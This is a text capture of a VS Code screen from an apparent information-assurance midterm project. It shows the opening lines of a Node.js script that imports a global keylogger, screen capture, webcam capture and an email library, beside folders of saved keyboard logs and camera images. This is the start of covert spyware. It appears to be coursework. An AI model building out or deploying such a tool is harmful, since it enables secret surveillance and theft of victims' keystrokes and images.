 File Edit Selection View Go Run ···
INFO-ASSURANCE
EXPLORER
OPEN EDITORS 1 unsaved
JS index.js Midterm...
{} package-lock.jso...
INFO-ASSURANCE
.vscode
Midterm
Midterm
node_modules
JS index_3.js
JS index_v.js
JS index.js
JS latest_index.js
{} package-lock.json
{} package.json
{} window_log.json
window_log.txt
{} package-lock.json
tempCodeRunnerFil...
node_modules
camera-image-16976...
camera-image-16976...
camera-image-16976...
camera-image-16976...
camera-image-16976...
keyboard-logs-10-19...
keyboard-logs-10-19...
OUTLINE
TIMELINE
CS-SCRIPT - ACTIVE
1
1
JS index.js
{} package-lock.json
Midterm > Midterm > JS index.js
1 const nodemailer = require('nodemailer');
2 const path = require('path');
3 const GlobalKeyboardListener = require('node-global-key-listener').GlobalKeyboardListener;
4 const screenshot = require('screenshot-desktop');
5 const NodeWebcam = require('node-webcam');
6
7 // Initialize an empty string to store the current output
8 let currentOutput = "";
9
10 // Variable to track the inactivity timeout
11 let inactivityTimeout;
12
13 let isUpperCase = false;
14 let capsLockPressed = false;
15
16 // Function to update the output
17 const specialCharacters = {
18 '1': '!',
19 '2': '@'
OUTPUT PORTS DEBUG CONSOLE
Code
[Running] node "c:\Users\User\INFO-ASSURANCE-1\INFO-ASSURANCE\Midterm\Midterm\index.js"
0 0 0 Live Share Quokka
Ln 6, Col 1 Spaces: 4 UTF-8 CRLF {} JavaScript
32°C
Mostly sunny
31
ENG
US
2:33 PM
10/19/2023